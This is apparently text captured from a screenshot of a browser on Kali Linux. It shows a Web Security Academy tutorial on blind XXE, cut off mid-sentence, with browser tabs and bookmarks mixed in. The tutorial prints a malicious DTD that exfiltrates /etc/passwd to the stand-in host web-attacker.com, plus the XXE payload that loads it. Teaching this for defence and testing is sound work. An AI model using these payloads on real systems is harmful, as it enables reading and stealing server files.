 Burp Suite Professional ...
What is a blind XXE attac...
*Untitled 1 - Mousepad
10:16 AM
0%
What is a blind XXE attack? Tutorial & Examples | Web Security Academy - Mozilla Firefox
What is a blind XXE attac
Exploiting blind XXE to e
https://portswigger.net/web-security/xxe/blind
Kali Linux
Kali Training
Kali Tools
Kali Forums
tryhackme.com - Shod...
The image “https://ac8...
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
the vulnerability could be exploited. What an attacker really wants to achieve is to exfiltrate sensitive data. This can be
achieved via a blind XXE vulnerability, but it involves the attacker hosting a malicious DTD on a system that they
control, and then invoking the external DTD from within the in-band XXE payload.
An example of a malicious DTD to exfiltrate the contents of the /etc/passwd file is as follows:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://web-attacker.com/?x=%file;'>"
%eval;
%exfiltrate;
This DTD carries out the following steps:
• Defines an XML parameter entity called file, containing the contents of the /etc/passwd file.
• Defines an XML parameter entity called eval, containing a dynamic declaration of another XML parameter entity
called exfiltrate. The exfiltrate entity will be evaluated by making an HTTP request to the attacker's web
server containing the value of the file entity within the URL query string.
• Uses the eval entity, which causes the dynamic declaration of the exfiltrate entity to be performed.
• Uses the exfiltrate entity, so that its value is evaluated by requesting the specified URL.
The attacker must then host the malicious DTD on a system that they control, normally by loading it onto their own
webserver. For example, the attacker might serve the malicious DTD at the following URL:
http://web-attacker.com/malicious.dtd
Finally, the attacker must submit the following XXE payload to the vulnerable application:
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://web-attacker.com/malicious.dtd"> %xxe;]>
This XXE payload declares an XML parameter entity called xxe and then uses the entity within the DTD. This will
cause the XML parser to fetch the external DTD from the attacker's server and interpret it inline. The steps defined
within the malicious DTD are then executed, and the /etc/passwd file is transmitted to the attacker's server.
Note
This technique might not work with some file contents, including the newline characters contained in the
/etc/passwd file. This is because some XML parsers fetch the URL in the external entity definition using an
Information disclosure »
File upload vulnerabilities »
JWT attacks »
Find XXE
vulnerabilities using
Burp Suite
TRY FOR FREE